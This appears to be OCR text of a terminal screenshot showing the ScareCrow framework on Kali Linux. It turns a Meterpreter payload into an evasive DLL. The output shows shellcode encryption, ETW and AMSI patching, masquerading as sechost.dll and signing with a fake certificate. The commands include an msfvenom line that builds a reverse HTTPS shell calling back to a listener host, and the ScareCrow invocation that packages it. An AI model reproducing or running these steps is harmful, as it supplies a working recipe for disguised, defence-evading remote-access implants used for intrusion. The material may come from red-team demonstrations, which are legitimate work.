 ojk — root@kali: ~/ScareCrow — ssh root@192.168.10.121 — 159×41
~ — root@kali: ~/ScareCrow — ssh root@192.168.10.121
~ — root@kali: ~/ScareCrow — ssh root@192.168.10.121
+
ScareCrow
(@Tyl0us)
“Fear, you must understand is more than a mere obstacle.
Fear is a TEACHER. the first one you ever had.”
[*] Encrypting Shellcode Using ELZMA Encryption
[+] Shellcode Encrypted
[+] Patched ETW Enabled
[+] Patched AMSI Enabled
[+] Sleep Timer set for 2776 milliseconds
[*] Creating an Embedded Resource File
[+] Created Embedded Resource File With sechost's Properties
[*] Compiling Payload
[+] Payload Compiled
[*] Signing sechost.dll With a Fake Cert
[+] Signed File Created
[!] Sha256 hash of sechost.dll: 671810cb3c6908d47368cb78ae247aad883508f602bf39e1769a5cda03326518
[+] DLL Compiled
[!] Note: Loading a dll (with Rundll32 or Regsvr32) that has the same name as a valid system DLL will cause problems, in this case its best to change the name
slightly
┌──(root㉿kali)-[~/ScareCrow]
└─# ls
Cryptor OneNote.exe ScareCrow Screenshots Utils bcryptprimitives.dll go.mod limelighter sechost.dll
Loader README.md ScareCrow.go Struct bcryptprimitives beacon.bin go.sum main.json
┌──(root㉿kali)-[~/ScareCrow]
└─# msfvenom -p windows/x64/meterpreter_reverse_https LHOST=192.168.10.121 LPORT=8443 -f raw > beacon.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201820 bytes
┌──(root㉿kali)-[~/ScareCrow]
└─# ./ScareCrow -I beacon.bin -domain www.example.com -Loader dll